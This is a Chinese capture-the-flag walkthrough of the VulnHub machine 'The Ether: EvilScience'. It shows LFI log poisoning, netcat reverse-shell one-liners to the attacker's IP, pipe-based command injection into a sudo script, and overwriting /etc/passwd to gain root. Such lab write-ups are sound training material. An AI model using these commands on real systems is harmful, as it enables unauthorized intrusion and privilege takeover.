evalsciencet靶机通关笔记
前言
好久没打靶机了,这次找了一个还挺好玩的靶机,顺便写下笔记。
环境准备
靶机下载地址:https://www.vulnhub.com/entry/the-ether-evilscience-v101,212/
本地作为攻击方:192.168.199.119
靶机:未知具体ip (由于靶机用的是NAT模式),可以确定的是在192.168.199.0/24内。
信息收集
先确定靶机ip
# nmap -sP 192.168.1.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-02 16:31 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.1.1
Host is up.
Nmap scan report for 192.168.1.131
Host is up (0.0010s latency).
MAC Address: 00:0C:29:26:01:D6 (VMware)
Nmap scan report for 192.168.1.254
Host is up (0.00s latency).
MAC Address: 00:50:56:EF:D7:EB (VMware)
Nmap done: 256 IP addresses (3 hosts up) scanned in 31.83 seconds
扫描端口
# nmap -p- -A 192.168.1.131
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-02 16:38 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.1.131
Host is up (0.00063s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 12:09:bc:b1:5c:c9:bd:c3:ca:0f:b1:d5:c3:7d:98:1e (RSA)
| 256 de:77:4d:81:a0:93:da:00:53:3d:4a:30:bd:7e:35:7d (ECDSA)
|_ 256 86:6c:7c:4b:04:7e:57:4f:68:16:a9:74:4c:0d:2f:56 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: The Ether
MAC Address: 00:0C:29:26:01:D6 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.63 ms 192.168.1.131
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.82 seconds
开放了22和80端口,emm大概就这些。
测试
首先先从web入手,打开页面http://192.168.1.131:80

翻阅后发现了一处疑似有文件包含的地方
于是测试各种常见包含路径,但是没有什么进展。
再测下能否远程包含,在服务器上放了一个info.php,内容为phpinfo();

但是也没什么变化。
接下来直接上fuzz大法,字典用SecLists中的文件包含字典LFI-Jhaddix.txt
burp抓包后丢intruder



发现了几个返回长度不一样的包含路径
逐一访问后,发现除了/var/log/auth.log直接重定向到index.php,其他都是包含了一堆乱码,没什么用。
抓包访问包含/var/log/auth.log

既然能包含日志文件,那我们可以尝试向日志文件写入php代码,然后利用包含来执行getshell
通过ssh连接的用户名来写入日志文件
$ ssh ''@192.168.1.131
@192.168.1.131's password:
Permission denied, please try again.
执行命令ls试试

执行成功了,说明已经包含成功且执行了。
后面试了直接写了个一句话,但是菜刀蚁剑都连不上,可能是php版本或者其他原因。。
还是直接nc反弹吧,本地先开启nc监听
# nc -lvp 999
listening on [any] 999 ...
加上参数 exec=/bin/nc -e /bin/bash 192.168.199.119 999
再加上url编码

没有反弹成功
看了下大佬的wp,说可能是因为版本的原因,-e参数没有识别成功导致不能运行
于是试下没有-e参数的命令
mknod backpipe p && nc 192.168.199.119 999 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc 192.168.199.119 999
rm -f /tmp/p; mknod /tmp/p p && nc 192.168.199.119 999 0/tmp/
编码后测试第一条就可以了
# nc -lvp 999
listening on [any] 999 ...
connect to [192.168.199.119] from DESKTOP-6GE3653.lan [192.168.199.119] 10140
ls
1.php
2.php
about.php
backpipe
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
提权
先查看下当前用户
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l 查看当前权限
sudo -l
Matching Defaults entries for www-data on theEther:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on theEther:
(ALL) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
(root) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
能够运行xxxlogauditorxxx.py无需密码
尝试运行
sudo ./xxxlogauditorxxx.py
sudo ./xxxlogauditorxxx.py
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
Load which log?:
输入/var/log/auth.log看看有什么
/var/log/auth.log
Jun 2 22:03:01 theEther sshd[1472]: Invalid user v1nt from 192.168.1.1
Jun 2 22:03:01 theEther sshd[1472]: input_userauth_request: invalid user v1nt [preauth]
Jun 2 22:03:04 theEther sshd[1472]: pam_unix(sshd:auth): check pass; user unknown
Jun 2 22:03:04 theEther sshd[1472]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.1
发现可以命令执行,并且权限比www-data大
尝试逻辑或执行命令 /var/log/auth.log|whoami
Load which log?: /var/log/auth.log|whoami
www-data
成功执行了,查看下/etc/passwd
Load which log?: /var/log/auth.log|cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
也能成功执行。接着伪造/etc/passwd提权
openssl passwd -1 -salt vint abc123 #该命令用于生成hash,-1表示用MD5基于BSD的密钥算法。用户名为vint,密码是abc123

在原来的passwd加上,放到服务器上
然后wget下载,再覆盖掉原来的passwd
wget http://xxx.xxx.xxx.xxx:8081/passwd
ls
1.php
2.php
about.php
backpipe
images
index.php
layout
licence.txt
passwd
research.php
xxxlogauditorxxx.py
再覆盖掉原来的passwd
Load which log?: /var/log/auth.log | cp passwd /etc/passwd
再查看passwd

添加成功了。
最后切换到我们创建的用户就可以了。


